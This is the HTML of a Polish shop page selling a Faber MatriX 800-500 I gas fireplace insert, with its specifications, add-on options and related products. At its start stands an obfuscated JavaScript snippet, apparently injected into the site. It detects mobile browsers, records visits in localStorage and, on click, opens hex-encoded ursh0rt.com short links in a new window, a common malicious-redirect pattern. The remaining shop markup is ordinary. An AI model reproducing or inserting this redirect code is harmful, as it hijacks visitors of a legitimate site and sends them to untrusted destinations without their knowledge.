_0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x68\x48\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6b\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Parametry techniczne</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Gaz odniesienia</td>
                  <td>G20</td>
                </tr>
                                <tr>
                  <td>Maksymalne ciśnienie przyłączeniowe (mbar)</td>
                  <td>25</td>
                </tr>
                                <tr>
                  <td>Minimalne ciśnienie przyłączeniowe (mbar)</td>
                  <td>17</td>
                </tr>
                                <tr>
                  <td>Napięcie zasilania (V)</td>
                  <td>6</td>
                </tr>
                                <tr>
                  <td>Nominalne ciśnienie przyłączeniowe (mbar)</td>
                  <td>20</td>
                </tr>
                                <tr>
                  <td>Rodzina i grupa gazu</td>
                  <td>2E, 2H</td>
                </tr>
                                <tr>
                  <td>Moc (kW)</td>
                  <td>9,5</td>
                </tr>
                                <tr>
                  <td>Waga (kg)</td>
                  <td>110</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Wymiary</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Przekrój komina koncentrycznego (mm)</td>
                  <td>130/200</td>
                </tr>
                                <tr>
                  <td>Szerokość fasady (cm)</td>
                  <td>80</td>
                </tr>
                                <tr>
                  <td>Wysokość fasady (cm)</td>
                  <td>50</td>
                </tr>
                                <tr>
                  <td>Szerokość całkowita (cm)</td>
                  <td>93,4</td>
                </tr>
                                <tr>
                  <td>Wysokość całkowita (cm)</td>
                  <td>93,6</td>
                </tr>
                                <tr>
                  <td>Głębokość całkowita (cm)</td>
                  <td>54,7</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                        </div>
        </div>
                                <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20890');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Porównaj ten produkt" onclick="compare.add('20890');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>gazowy wkład kominkowy Faber MatriX 800-500 I na gaz ziemny NG</h1>
          <ul class="list-unstyled">
            <li>Kod produktu: kominek gazowy Faber MatriX 800-500 I </li>
                        <li>Dostępność: termin realizacji 4-6 tygodni</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>19753.00PLN</h2>
            </li>
                                                          </ul>
                    <div id="product">             <hr>
            <h3>Dostępne opcje</h3>
                                    <div class="form-group required ">
              <label class="control-label" for="input-option6021">Górne podświetlenie paleniska </label>
              <select name="option[6021]" id="input-option6021" class="form-control">
                <option value=""> --- Wybierz --- </option>
                                <option value="20628">górne podświetlenie paleniska 
                                (+1045.00PLN)
                 </option>
                              </select>
            </div>
                                                                                                                                                                        <div class="form-group required ">
              <label class="control-label">Opcje dodatkowe</label>
              <div id="input-option5607">                 <div class="checkbox">
                  <label>
                    <input type="checkbox" name="option[5607][]" value="19735" />
                                        szyba antyrefleksyjna
                                        (+2010.00PLN)
                     </label>
                </div>
                                <div class="checkbox">
                  <label>
                    <input type="checkbox" name="option[5607][]" value="19736" />
                                        system regulacji ITC (aplikacja mobilna)
                     </label>
                </div>
                                <div class="checkbox">
                  <label>
                    <input type="checkbox" name="option[5607][]" value="19737" />
                                        moduł kontroli światła Symbio
                                        (+1740.00PLN)
                     </label>
                </div>
                                <div class="checkbox">
                  <label>
                    <input type="checkbox" name="option[5607][]" value="19740" />
                                        ściana tylna ze szkła w kolorze czarnym
                                        (+1875.00PLN)
                     </label>
                </div>
                 </div>
            </div>
                                                                                                                                    <div class="form-group">
              <label class="control-label" for="input-quantity">Ilość:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="20890" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Ładowanie..." class="btn btn-primary btn-lg btn-block">Dodaj do koszyka</button>
            </div>
            </div>
           </div>
      </div>
            <h3>Produkty powiązane</h3>
      <div class="row">                                         <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-450-500IIIlewy-prawy-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-450-650-III-wkład-kominkowy-na-gaz-z-dwiema-bocznymi-szybami-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 450-500 III lewy/prawy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 450-500 III lewy/prawy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-450-500IIIlewy-prawy-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 450-500 III lewy/prawy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 17884.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20885', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20885');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20885');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-450-650-I-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-450-650-I-wkład-kominkowy-na-gaz-z-prostą-szybą-kominki-gazowe-kraków-faber-kraków--80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 450-650 I na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 450-650 I na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-450-650-I-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 450-650 I na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 17773.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20886', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20886');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20886');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/index.php?route=product/product&amp;product_id=20887"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-450-500-II-wkład-kominkowy-na-gaz-z-boczną-szybą-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 450-650 II lewy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 450-650 II lewy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/index.php?route=product/product&amp;product_id=20887">gazowy wkład kominkowy Faber MatriX 450-650 II lewy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 19040.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20887', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20887');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20887');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/index.php?route=product/product&amp;product_id=20888"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-450-500-II-wkład-kominkowy-na-gaz-z-boczną-szybą-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 450-650 II prawy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 450-650 II prawy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/index.php?route=product/product&amp;product_id=20888">gazowy wkład kominkowy Faber MatriX 450-650 II prawy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 19040.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20888', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20888');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20888');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-450-650-III-lewy-prawy-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-450-650-III-wkład-kominkowy-na-gaz-z-dwiema-bocznymi-szybami-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 450-650 III lewy/prawy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 450-650 III lewy/prawy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-450-650-III-lewy-prawy-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 450-650 III lewy/prawy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 19458.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20889', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20889');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20889');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-500-II-lewy-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-800-500-II-wkład-kominkowy-na-gaz--z-boczną-szybą-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 800-500 II lewy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 800-500 II lewy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-500-II-lewy-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 800-500 II lewy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 20823.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20891', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20891');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20891');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-500-II-prawy-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-800-500-II-wkład-kominkowy-na-gaz--z-boczną-szybą-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 800-500 II prawy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 800-500 II prawy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-500-II-prawy-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 800-500 II prawy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 20823.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20892', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20892');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20892');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-500-III-lewy-prawy-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix800-500-III-wkład-kominkowy-na-gaz-z-dwiema-bocznymi-szybami-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 800-500 III lewy/prawy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 800-500 III lewy/prawy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-500-III-lewy-prawy-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 800-500 III lewy/prawy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 21463.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20893', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20893');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20893');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-650-II-lewy-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-800-650-II-wkład-kominkowy-na-gaz-z-boczną-szybą-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 800-650 II lewy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 800-650 II lewy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-650-II-lewy-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 800-650 II lewy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 22410.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20895', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20895');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20895');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-650-II-prawy-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-800-650-II-wkład-kominkowy-na-gaz-z-boczną-szybą-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 800-650 II prawy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 800-650 II prawy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-650-II-prawy-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 800-650 II prawy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 22410.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20896', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20896');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20896');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-650-III-lewy-prawy-na-gaz-ziemny-NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-800-650-III-wkład-kominkowy-na-gaz-z-dwiema-bocznymi-szybami-kominki-gazowe-kraków-faber-kraków-80x80.jpg" alt="gazowy wkład kominkowy Faber MatriX 800-650 III lewy/prawy na gaz ziemny NG" title="gazowy wkład kominkowy Faber MatriX 800-650 III lewy/prawy na gaz ziemny NG" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-650-III-lewy-prawy-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 800-650 III lewy/prawy na gaz ziemny NG</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Nowoczesny gazowy wkład komi..</p>
                                          <p class="price">                 23050.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20897', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20897');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20897');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                         </div>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
